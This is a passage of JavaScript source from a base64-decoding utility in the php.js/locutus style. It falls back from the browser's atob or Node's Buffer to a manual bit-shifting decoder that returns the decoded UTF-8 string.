                                        // bugfixed by: Kevin van Zonneveld (http://kvz.io)

    if (typeof window !== 'undefined') {
        if (typeof window.atob !== 'undefined') {
            return decodeURIComponent(escape(window.atob(encodedData)))
        }
    } else {
        return new Buffer(encodedData, 'base64').toString('utf-8')
    }

    var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
    var o1
    var o2
    var o3
    var h1
    var h2
    var h3
    var h4
    var bits
    var i = 0
    var ac = 0
    var dec = ''
    var tmpArr = []

    if (!encodedData) {
        return encodedData
    }

    encodedData += ''

    do {
        // unpack four hexets into three octets using index points in b64
        h1 = b64.indexOf(encodedData.charAt(i++))
        h2 = b64.indexOf(encodedData.charAt(i++))
        h3 = b64.indexOf(encodedData.charAt(i++))
        h4 = b64.indexOf(encodedData.charAt(i++))

        bits = h1 << 18 | h2 << 12 | h3 << 6 | h4

        o1 = bits >> 16 & 0xff
        o2 = bits >> 8 & 0xff
        o3 = bits & 0xff

        if (h3 === 64) {
            tmpArr[ac++] = String.fromCharCode(o1)
        } else if (h4 === 64) {
            tmpArr[ac++] = String.fromCharCode(o1, o2)
        } else {
            tmpArr[ac++] = String.fromCharCode(o1, o2, o3)
        }
    } while (i < encodedData.length)

    dec = tmpArr.join('')

    return decodeURIComponent(escape(dec.replace(/\0+$/, '')))
}
